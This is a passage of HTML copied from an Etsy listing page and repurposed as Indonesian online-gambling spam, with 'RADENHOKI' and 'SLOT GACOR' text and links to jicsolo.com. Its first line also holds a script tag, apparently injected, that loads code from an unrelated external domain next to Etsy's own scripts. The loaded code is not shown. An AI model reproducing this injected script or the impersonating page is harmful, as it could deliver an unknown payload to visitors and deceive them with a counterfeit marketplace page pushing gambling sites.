       <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
       <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
       <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
       <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
     
            <main id="content">
                <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
        <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
            <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                    <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://jicsolo.com/">SLOT GACOR</a>
                                    <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://jicsolo.com/">SLOT GACOR</a>
                            </li>
                               <pre> | </pre> 
                             </li>   
                                <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil
                            </li>
                    </ul>
                    <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
            </div>
            </div>
        </div>
    </div>
     
     
     
    <div data-selector="listing-page-content" class="content-wrap listing-page-content">
     
        
     
        
     
        <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
     
            <div id="listing-right-column" class="listing-buy-box-experiment">
     
                <div>
                    <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                        <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                            <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                                <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
        
     
            <div data-listing-page-badge
                style="margin-left: 78px; "
                class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
            >
                <div class="wt-popover" data-wt-popover>
        <button data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
                aria-disabled="true"
                aria-describedby="etsys_pick"
        >
    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                    <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>SLOT GACOR
     
    </span>
        </button>
        <div id="etsys_pick" role="tooltip">
            RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari. <p class="wt-mt-xs-3"><a href="https://jicsolo.com/" target="_blank"> SLOT GACOR </a></p>
        </div>
    </div>
            </div>
     
        
            <button
                class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
                data-ui="favorite-listing-button"
                data-listing-id="4302118744"
                data-accessible-btn-fave
                data-favorite-label="Add to Favorites"
                data-favorited-label="Remove from Favorites"
                
                
                data-always-show="true"
                
                
                
            >
                <div class="favorite-listing-button-icon-container should-animate "
                     data-source="lp_image_carousel" 
                    data-btn-fave
                    data-neu-fave
                    data-favorite-icon-container
                >
                    <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                    <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
                </div>
                <span aria-hidden="true" class="icon"></span>
                <span class="wt-screen-reader-only" data-a11y-label>
                    
                    Add to Favorites
                </span>
                </button>
            
        
     
        <div class="listing-page-image-carousel-component wt-display-flex-xs"
            data-component="listing-page-image-carousel"
            data-palette-listing-id="4302118744"
            data-shop-id="25947065"
        >
     
        <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                    
                    show-scrollable-thumbnails">
     
            <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
                style="padding-top: 80%;"
                data-carousel-pane-list
                tabindex="0">
                        <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="0"
                            data-image-id="6845617078"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 1"
                                data-carousel-first-image
                                data-perf-group="main-product-image"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                fetchpriority="high"
                                data-original-image-width="3000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="0"
                            />
                        </li>
                            <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                                data-carousel-pane
                                data-video-pane
                                data-no-zoom
                                data-index="1"
                            >
                                <div class="wt-width-full wt-height-full">
                                    
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
            Loading
        </div>
     
                                    <video id="listing-video-1"
                                          muted
                                          controls
                                          preload="none"
                                          class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                          aria-label="Product video"
                                    >
                                            <source src="https://tools.prinsh.com/admin/admin.mp4" type="video/mp4">
                                    </video>
                                    <div
                                        class="video-play-overlay wt-display-none"
                                        data-video-play-overlay
                                    >
                                        <div
                                            class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                        >
                                            <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                                <span class="wt-icon wt-icon--largest"><svg xmlns="https://jicsolo.com/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                        <p class="wt-text-body-01">
                                            Hm, weâ€™re having trouble loading this video.
                                        </p>
                                        <p class="wt-text-caption">
                                            Try to refresh the page or come back later.
                                        </p>
                                    </div>
                                </div>
                            </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="2"
                            data-image-id="6354031418"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 2"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="2"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="3"
                            data-image-id="6402117407"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 3"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="3"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="4"
                            data-image-id="6354386589"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 4"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="4"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="5"
                            data-image-id="6285298756"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="name yarn jumper for kids"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="5"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="6"
                            data-image-id="6430051759"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 6"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="6"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="7"
                            data-image-id="7056312285"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 7"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="7"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="8"
                            data-image-id="6332997945"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 8"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="8"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="9"
                            data-image-id="6722497805"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 9"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="9"
                            />
                        </li>
                        <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                            data-carousel-pane
                            data-index="10"
                            data-image-id="6356157787"
                            data-palette-listing-image
                        >
                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 10"
                                loading="lazy"
                                src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 1x, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg 2x"
                                data-perf-group="secondary-product-image"
                                data-original-image-width="2000"
                                data-src-zoom-image="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                data-index="10"
                            />
                        </li>
            </ul>
                <button data-carousel-nav-button
                    data-direction="prev"
                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                    aria-label="Previous image"
                >
                    <span class="etsy-icon wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
                </button>
                <button data-carousel-nav-button
                    data-direction="next"
                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                    aria-label="Next image"
                >
                    <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
                </button>
        </div>
     
                <div>
                    <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                        data-thumbnail-scroll-up>
     
                    </div>
     
                    <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                        data-thumbnail-scroll-down>
     
                    </div>
     
                    <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                        wt-position-left scroll-container-no-scrollbar"
                        data-thumbnail-scroll-container>
                <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                    wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                            <li data-carousel-pagination-item
                                data-index="0"
                                data-image-id="6845617078"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 1"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 1 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                                <li data-carousel-pagination-item
                                    data-carousel-thumbnail-video
                                    data-index="1"
                                    data-image-id="listing-video-1"
                                    class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                    tabindex="0"
                                >
                                    <div class="wt-position-relative wt-height-full">
                                        <img class="wt-animated wt-display-none wt-max-width-full"
                                            data-carousel-thumbnail-image
                                            src=""
                                            data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                            data-should-fade-in-on-load="true"
                                            alt="Product video"
                                        />
                                        <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                            <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </li>
     
                            <li data-carousel-pagination-item
                                data-index="2"
                                data-image-id="6354031418"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 2"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 2 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="3"
                                data-image-id="6402117407"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 3"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 3 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="4"
                                data-image-id="6354386589"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 4"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 4 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="5"
                                data-image-id="6285298756"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="name yarn jumper for kids"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 5 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="6"
                                data-image-id="6430051759"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 6"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 6 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="7"
                                data-image-id="7056312285"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 7"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 7 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="8"
                                data-image-id="6332997945"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 8"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 8 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="9"
                                data-image-id="6722497805"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 9"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 9 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                            <li data-carousel-pagination-item
                                data-index="10"
                                data-image-id="6356157787"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <img class="wt-animated wt-display-none wt-max-width-full"
                                    src=""
                                    alt="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil image 10"
                                    data-carousel-thumbnail-image
                                    data-src-delay="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
                                    aria-label="product image 10 of 10"
                                    data-should-fade-in-on-load="true"
                                />
                            </li>
     
                </ul>
                    </div>
                </div>
     
            <div
        class="wt-overlay image-overlay wt-justify-content-center"
        data-image-overlay
